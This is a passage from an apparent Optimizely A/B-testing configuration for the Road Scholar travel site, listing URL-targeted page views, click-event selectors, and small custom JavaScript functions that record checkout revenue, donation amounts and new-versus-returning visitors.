"staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/checkout/"}], ["or", {"match": "regex", "type": "url", "value": "\\/1$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25288390007", "category": "other", "apiName": "24622810079_url_targeting_for_world_academy", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/find-an-adventure/24691/world-academy-on-queen-anne-new-zealand-egypt-beyond/dates/a2q5c000001Z2ZzAAK/lodging"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25524580224", "category": "other", "apiName": "24622810079_url_targeting_for_hide_trip_advisor", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/lodging/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25627810204", "category": "other", "apiName": "24622810079_faceted_search", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "faceted"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25732950170", "category": "other", "apiName": "24622810079_program_page__dates", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/dates"}], ["not", ["or", {"match": "substring", "type": "url", "value": "/lodging"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25924450223", "category": "other", "apiName": "24622810079_rpx_increase_donation_values_in_checkout__included_p", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://roadscholar.org/checkout/"}], ["or", {"match": "regex", "type": "url", "value": "\\/3$"}]], "deactivationEnabled": true, "undoOnDeactivation": true, "tags": [], "activationType": "callback", "activationCode": /**
 * Sample Activation Function
 * For complete documentation, see https://docs.developers.optimizely.com/web/docs/dynamic-websites#section-callback
 * @param {Function} activate - Call this function when you want to activate the page.
 * @param {Object} options - An object containing Page information.
 */

function callbackFn(activate, options) {
  var utils = optimizely.get('utils');
  
  utils.waitUntil(function(){
    if(document.querySelector('.cdp-option')){
			return document.querySelectorAll('.cdp-option')[1].textContent == '$10';
  	}
  }).then(function(){
    activate();
  });
}
}, {"id": "25990753172", "category": "other", "apiName": "24622810079_group_collection_page_view", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "groups"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26162500698", "category": "other", "apiName": "24622810079_visited_private_group_collection", "name": null, "staticConditions": ["or", ["or", {"match": "substring", "type": "url", "value": "/collections/private-groups/"}], ["or", {"match": "substring", "type": "url", "value": "about/groups"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26465280350", "category": "other", "apiName": "24622810079_rpx_thank_you", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://roadscholar.org/thank-you/"}], ["or", {"type": "custom_code", "value": function jsCondition() {

    function sendPaymentData(documentURL) {
        var utils = optimizely.get('utils');

        utils.waitForElement('.coc-price div').then(function () {
            window["optimizely"] = window["optimizely"] || [];
            window["optimizely"].push({
                "type": "event",
                "eventName": "order_total",
                "tags": {
                    "revenue": Number(document.querySelector('.coc-price div').textContent) * 100,
                    "value": document.querySelector('.coc-price div').textContent
                }
            });
        });

        utils.waitForElement('.coc-content.dollar-sign').then(function (donation) {

            var donationAmount;

            if (!donation.textContent.includes('.')) {
                donationAmount = parseInt(donation.textContent);
                donationAmount = donationAmount.toFixed(2);
            }
            else {
                donationAmount = donation.textContent;
            }

            window["optimizely"] = window["optimizely"] || [];
            window["optimizely"].push({
                "type": "event",
                "eventName": "donation_amount",
                "tags": {
                    "revenue": Number(donationAmount) * 100,
                    "value": donationAmount
                }
            });
        });

        window["optimizely"] = window["optimizely"] || [];
        window["optimizely"].push({
            "type": "event",
            "eventName": "order_complete"
        });

        //Creates/Overwrites the cookie.
        var parser = new URL(documentURL);
        var newValue = parser.searchParams.get('payment_intent');

        createCookie("Optly_OrderCompleted", newValue);

    }

    function createCookie(name, value) {
        document.cookie = name + "=" + value + "; path=/";
    }

    function readCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(";");
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == " ") c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }

    // reading the cookie value to check if in the url
    var cookieValue = readCookie('Optly_OrderCompleted');
    var pageURL = document.URL;

    if (cookieValue) {
        if (pageURL.includes(cookieValue)) {
            return false;
        }
        else {
            sendPaymentData(pageURL);
            return true;
        }
    }
    else {
        sendPaymentData(pageURL);
        return true;
    }
}
}]], "deactivationEnabled": true, "undoOnDeactivation": true, "tags": [], "activationType": "url_changed"}, {"id": "26956730427", "category": "other", "apiName": "24622810079_url_targeting_for_travel_info", "name": null, "staticConditions": ["or", ["or", {"match": "substring", "type": "url", "value": "2679"}], ["or", {"match": "substring", "type": "url", "value": "20578"}], ["or", {"match": "substring", "type": "url", "value": "21437"}], ["or", {"match": "substring", "type": "url", "value": "18099"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27047310335", "category": "other", "apiName": "24622810079_url_targeting_for_ggg_raf_language", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/c/g/globalgiveaway/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27167630040", "category": "other", "apiName": "24622810079_apppable_pages", "name": null, "staticConditions": ["or", ["or", {"match": "substring", "type": "url", "value": "checkout"}], ["or", {"match": "substring", "type": "url", "value": "my-account"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27180730006", "category": "other", "apiName": "24622810079_payment", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "?order="}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27189430028", "category": "other", "apiName": "24622810079_payment_1", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "?order="}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27280700338", "category": "other", "apiName": "24622810079_test_payment_page", "name": null, "staticConditions": ["and", ["or", {"match": "exact", "type": "url", "value": "https://www.roadscholar.org/checkout?order=a0o5c00000KCJ1cAAH"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27488410072", "category": "other", "apiName": "24622810079_incremental_payment_thank_you", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "&isIncrementalPayment=true"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27647660004", "category": "other", "apiName": "24622810079_passportable____step_2", "name": null, "staticConditions": ["and", ["or", {"type": "element_present", "value": "#blazor-app > div.blazor-page > div > div.ccp-frame > div > div > div.ccp-page-wrapper > div > div > div.cyd-preferences > div > form > div:nth-child(2) > form > div.cpp-participant-options > div.cpp-participant-passport-info"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27863950417", "category": "other", "apiName": "24622810079_url_targeting_for_chatbot", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-jet"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27905150148", "category": "other", "apiName": "24622810079_find_a_trip", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/find-an-adventure/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "28019520055", "category": "other", "apiName": "24622810079_rpx_sitewide", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "roadscholar.org"}], ["or", {"type": "custom_code", "value": function jsCondition() {
  function getCookie(name) {
    const value = `; ${document.cookie}`;
    const parts = value.split(`; ${name}=`);
    if (parts.length === 2) return parts.pop().split(';').shift();
  }
  var visits = getCookie('rsNumVisits');
  var isNew = !visits || visits < 3;
  window.optimizely.push({
    "type": "user",
    "attributes": {
      "new-or-return-user": isNew ? "New User" : "Return User"
    }
  });
  return true;
}
}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [], "activationType": "url_changed"}, {"id": "28801480073", "category": "other", "apiName": "24622810079_grandparent_program_pages", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/find-an-adventure/"}], ["or", {"match": "substring", "type": "url", "value": "grandchild"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29326400323", "category": "other", "apiName": "24622810079_url_targeting_for_uk_dl_hero", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/europe/UK"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29342110405", "category": "other", "apiName": "24622810079_url_targeting_for_national_parks_dl_mobile", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/nationalparks"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29442200383", "category": "other", "apiName": "24622810079_url_targeting_for_copy_of_luxury_lead", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/digitalleads/Private-plane-lead"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29444940388", "category": "other", "apiName": "24622810079_url_targeting_for_split_url_pp_leads", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-jet/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29469730400", "category": "other", "apiName": "24622810079_luxury_pp_dl_no_price", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/Private-plane-lead"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29470550021", "category": "other", "apiName": "24622810079_luxury_pp_dl_w_price", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-plane-luxury-lead-page/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29482990314", "category": "other", "apiName": "24622810079_traditional_private_plane_lead", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-jet/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30124331432", "category": "other", "apiName": "24622810079_digital_leads", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/digitalleads/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30180750312", "category": "other", "apiName": "24622810079_url_targeting_for_epic__calendly", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/epic-adventures"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30213950127", "category": "other", "apiName": "24622810079_epic_calendly", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/digitalleads/epic-adventures/c/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30318780035", "category": "other", "apiName": "24622810079_program_page", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/find-an-adventure/"}], ["or", {"type": "element_present", "value": ".program-page-summary"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [], "activationType": "dom_changed"}, {"id": "5000975321137152", "category": "other", "apiName": "24622810079_whole_ships", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "21158"}, {"match": "substring", "type": "url", "value": "18484"}, {"match": "substring", "type": "url", "value": "24933"}, {"match": "substring", "type": "url", "value": "19033"}, {"match": "substring", "type": "url", "value": "21158"}, {"match": "substring", "type": "url", "value": "22869"}, {"match": "substring", "type": "url", "value": "25157"}, {"match": "substring", "type": "url", "value": "24633"}, {"match": "substring", "type": "url", "value": "20873"}, {"match": "substring", "type": "url", "value": "25368"}, {"match": "substring", "type": "url", "value": "25256"}, {"match": "substring", "type": "url", "value": "24828"}, {"match": "substring", "type": "url", "value": "6043"}, {"match": "substring", "type": "url", "value": "25131"}, {"match": "substring", "type": "url", "value": "24828"}, {"match": "substring", "type": "url", "value": "24908"}, {"match": "substring", "type": "url", "value": "25378"}, {"match": "substring", "type": "url", "value": "25369"}, {"match": "substring", "type": "url", "value": "25365"}, {"match": "substring", "type": "url", "value": "19504"}, {"match": "substring", "type": "url", "value": "23416"}, {"match": "substring", "type": "url", "value": "21866"}, {"match": "substring", "type": "url", "value": "20118"}, {"match": "substring", "type": "url", "value": "1713"}, {"match": "substring", "type": "url", "value": "12416"}, {"match": "substring", "type": "url", "value": "11479"}, {"match": "substring", "type": "url", "value": "10530"}, {"match": "substring", "type": "url", "value": "21982"}, {"match": "substring", "type": "url", "value": "24422"}, {"match": "substring", "type": "url", "value": "22231"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5008034397683712", "category": "other", "apiName": "24622810079_url_targeting_for_nation_park_lux_lead", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/digitalleads/nationalparks"}], ["not", ["or", {"match": "substring", "type": "url", "value": "thank"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5160337800953856", "category": "other", "apiName": "24622810079_we_have_the_whole_ship_programs", "name": null, "staticConditions": ["and", ["or", {"type": "element_present", "value": "#blazor-app > div.blazor-page > div.component-trip-page > div.container.px-0 > div > div:nth-child(1) > div.pps-carousel.col-12.col-lg-8.order-lg-first > div > div.pps-whole-ship"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5176008207237120", "category": "other", "apiName": "24622810079_url_targeting_for_intergen", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/multigen/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5180320396345344", "category": "other", "apiName": "24622810079_dates", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "/dates/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5308416546045952", "category": "other", "apiName": "24622810079_url_targeting_for_australia__collection_images", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/australia"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5316289338540032", "category": "other", "apiName": "24622810079_url_targeting_for_national_park_dl", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/nationalparks/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5365330516639744", "category": "other", "apiName": "24622810079_url_targeting_for_solo_only_additional_content", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/collections/solo-only"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5466973971152896", "category": "other", "apiName": "24622810079_url_targeting_for_costa_rica_dl_", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/costa-rica/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5944109639139328", "category": "other", "apiName": "24622810079_url_targeting_for_train_trek_header", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/train-treks-h"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5969167719858176", "category": "other", "apiName": "24622810079_online_adventures", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "Online"}], ["not", ["or", {"match": "substring", "type": "url", "value": "lecture"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6057925584617472", "category": "other", "apiName": "24622810079_url_targeting_for_hiking_dl", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/hike/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6127755713052672", "category": "other", "apiName": "24622810079_url_targeting_for_intro", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/Intro/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6130581398880256", "category": "other", "apiName": "24622810079_url_targeting_for_biking_dl_", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/bike/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6156595277594624", "category": "other", "apiName": "24622810079_collections", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/collections/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6184844686786560", "category": "other", "apiName": "24622810079_url_targeting_for_iceland_dl", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/europe/iceland/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6190655605571584", "category": "other", "apiName": "24622810079_url_targeting_for_private_jet__no_price", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/africa-private"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6194060612861952", "category": "other", "apiName": "24622810079_url_targeting_for_copy_of_luxury_lead_price", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/plane/private"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6359517919707136", "category": "other", "apiName": "24622810079_url_targeting_for_women_only_dl", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/women-only/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6374614528425984", "category": "other", "apiName": "24622810079_url_targeting_for_solo_collection", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/collections/solo-travel/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6627226481852416", "category": "other", "apiName": "24622810079_url_targeting_for_private_plane_hub_content_updates", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/plane-n"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6631830430941184", "category": "other", "apiName": "24622810079_lead_pages", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "digitalleads"}], ["not", ["or", {"match": "simple", "type": "url", "value": "adventures"}]], ["not", ["or", {"match": "substring", "type": "url", "value": "giveaway"}]], ["not", ["or", {"match": "substring", "type": "url", "value": "luxury"}]], ["not", ["or", {"match": "substring", "type": "url", "value": "private"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6678360789614592", "category": "other", "apiName": "24622810079_url_targeting_for_train_treks_group_test", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https:// www.roads cholar.org/digitalleads/train-treks/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6682355172114432", "category": "other", "apiName": "24622810079_url_targeting_for_italy_lead_test", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/europe/italy/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}], "events": [{"id": "25066140387", "viewId": null, "name": null, "category": "other", "apiName": "contact_button_click", "eventType": "custom", "eventFilter": null}, {"id": "25126510331", "viewId": "25051670759", "name": null, "category": "other", "apiName": "24622810079_contact_form_submit_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "25134470474", "viewId": "25051670759", "name": null, "category": "other", "apiName": "24622810079_email_us_button_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".email-us"}}, {"id": "25155970409", "viewId": "25051670759", "name": null, "category": "other", "apiName": "24622810079_call_us_button_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".call-button-us"}}, {"id": "25164380150", "viewId": "25051670759", "name": null, "category": "other", "apiName": "24622810079_contact_us_button_click_2", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".call-us"}}, {"id": "25641530135", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_find_an_adventure_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".justify-content-lg-around > li:nth-of-type(1) > .nav-link"}}, {"id": "25769240664", "viewId": "25524580224", "name": null, "category": "other", "apiName": "24622810079_lodging_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".clm-lodging"}}, {"id": "25797080914", "viewId": "25524580224", "name": null, "category": "other", "apiName": "24622810079_dates_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cdp-selector-container"}}, {"id": "25989521768", "viewId": null, "name": null, "category": "other", "apiName": "pay_deposit", "eventType": "custom", "eventFilter": null}, {"id": "26163430960", "viewId": null, "name": null, "category": "other", "apiName": "pay_full", "eventType": "custom", "eventFilter": null}, {"id": "26233230276", "viewId": "25732950170", "name": null, "category": "other", "apiName": "24622810079_click_group_cta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".good-to-know-container"}}, {"id": "26468280045", "viewId": null, "name": null, "category": "other", "apiName": "order_complete", "eventType": "custom", "eventFilter": null}, {"id": "26478390026", "viewId": null, "name": null, "category": "other", "apiName": "order_total", "eventType": "custom", "eventFilter": null}, {"id": "26492210030", "viewId": null, "name": null, "category": "other", "apiName": "donation_amount", "eventType": "custom", "eventFilter": null}, {"id": "27051700268", "viewId": "27047310335", "name": null, "category": "other", "apiName": "24622810079_add_a_friend", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".btn-primary-inverted"}}, {"id": "27097130016", "viewId": "27047310335", "name": null, "category": "other", "apiName": "24622810079_submit", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".px-4"}}, {"id": "27449780615", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_idio_carousel_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#splide01-track"}}, {"id": "27467420678", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_featured_trips_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".component-home-page-featured-trips"}}, {"id": "27699700516", "viewId": null, "name": null, "category": "other", "apiName": "select_date_with_small_group", "eventType": "custom", "eventFilter": null}, {"id": "27745600623", "viewId": null, "name": null, "category": "other", "apiName": "select_date_without_small_group", "eventType": "custom", "eventFilter": null}, {"id": "27816160377", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_explore_destination", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.btn.w-100"}}, {"id": "27817880514", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_new_trip_card", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) .card"}}, {"id": "27837090563", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_trip_cards", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(n) > .component-trip-card-standard"}}, {"id": "27839460056", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_explore_destination_2CBXwxQ2DMcDtaosRUGKB", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.btn.w-100"}}, {"id": "27864970513", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_heart", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(1) div.fs-4"}}, {"id": "27885110040", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_new_trip_card_28B3A6YLV6iyUcicffpn9", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) .card"}}, {"id": "27913490059", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_heart_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.fs-4"}}, {"id": "27930810338", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_search_banner_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[action=\"/redirect/trip-search\"] button"}}, {"id": "27956200256", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_giveaway_banner_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".btn[href=\"/c/g/globalgiveaway/\"]"}}, {"id": "27973390191", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_total_carousel_engagement", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[action=\"/redirect/trip-search\"] button, .btn[href=\"/c/g/globalgiveaway/\"], .btn[href=\"/special-offers/\"], #main-homepage-carousel-asset button, .carousel-item-navigator li"}}, {"id": "27993100961", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_special_offers", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(8) > div"}}, {"id": "27997681026", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_newest", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div:nth-child(2) > section > div.tripSearch-additional-wrap.my-4 > div:nth-child(2)"}}, {"id": "27998770071", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_special_offer_banner_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".btn[href=\"/special-offers/\"]"}}, {"id": "28009161221", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_activity_level", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(4) > div"}}, {"id": "28035090946", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_duration", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(5) > div"}}, {"id": "28057880537", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_group_size_and_type", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(7) > div"}}, {"id": "28088000347", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_help", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div.wrapper.container > div > div.tripSearch-col.col.col-md-3.col-12 > div > div:nth-child(1) > div"}}, {"id": "28090430470", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_date_range", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(3) > div"}}, {"id": "28100520290", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_clear_all", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div:nth-child(2) > section > div.tripSearch-additional-wrap.my-4 > button"}}, {"id": "28109820167", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_price", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(6) > div"}}, {"id": "28110340136", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_interests", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(2) > div"}}, {"id": "28113730160", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_availability", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(9) > div"}}, {"id": "28138330059", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_most_popular", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div:nth-child(2) > section > div.tripSearch-additional-wrap.my-4 > div:nth-child(3)"}}, {"id": "28144150005", "viewId": "27863950417", "name": null, "category": "other", "apiName": "24622810079_submit_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#cr-lead-form > div.loader-button__wrapper.row.my-3 > div > button"}}, {"id": "28149980124", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_destination", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(1) > div"}}, {"id": "28149980126", "viewId": "27905150148", "name": null, "category": "other", "apiName": 